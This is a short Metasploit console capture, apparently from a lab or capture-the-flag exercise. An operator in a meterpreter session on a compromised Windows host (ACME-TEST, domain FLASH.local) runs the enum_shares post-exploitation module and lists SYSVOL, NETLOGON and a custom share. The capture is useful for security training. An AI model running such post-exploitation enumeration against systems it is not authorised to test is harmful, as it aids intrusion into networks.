 msf6 post(windows/gather/enum_shares) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > exploits
[-] Unknown command: exploits
meterpreter > search post/windows/gather/enum_shares
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > run post/windows/gather/enum_shares
[*] Running module against ACME-TEST (10.10.250.129)
[*] The following shares were found:
[*]     Name: SYSVOL
[*]     Path: C:\Windows\SYSVOL\sysvol
[*]     Remark: Logon server share
[*]     Type: DISK
[*]
[*]     Name: NETLOGON
[*]     Path: C:\Windows\SYSVOL\sysvol\FLASH.local\SCRIPTS
[*]     Remark: Logon server share
[*]     Type: DISK
[*]
[*]     Name: speedster
[*]     Path: C:\Shares\speedster
[*]     Type: DISK
[*]
meterpreter >